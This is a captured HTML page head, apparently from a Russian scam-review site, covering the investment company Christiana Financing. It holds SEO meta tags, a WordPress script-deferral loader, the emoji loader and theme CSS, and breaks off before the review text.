

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/obzor-finansovoj-piramidy-christiana-financing/
body_size: 40026
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Инвестиционная компания Christiana Financing (Кристиана Финансинг) – отзывы клиентов, обзор сайта | TrustViper</title>
	<meta name="description" content="Christiana Financing (Кристиана Финансинг) – инвестиционная компания или лохотрон. Что в отзывах пишут клиент. Схемы развода. Есть ли у мошенников регулирование. Обзор платформы и типов торговых счетов | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/obzor-finansovoj-piramidy-christiana-financing/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Инвестиционная компания Christiana Financing (Кристиана Финансинг) – отзывы клиентов, обзор сайта | TrustViper" />
	<meta property="og:description" content="Christiana Financing (Кристиана Финансинг) – инвестиционная компания или лохотрон. Что в отзывах пишут клиент. Схемы развода. Есть ли у мошенников регулирование. Обзор платформы и типов торговых счетов | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/obzor-finansovoj-piramidy-christiana-financing/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T15:21:35+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/06/Christiana-Financing-5.jpg" />
	<meta property="og:image:width" content="791" />
	<meta property="og:image:height" content="462" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 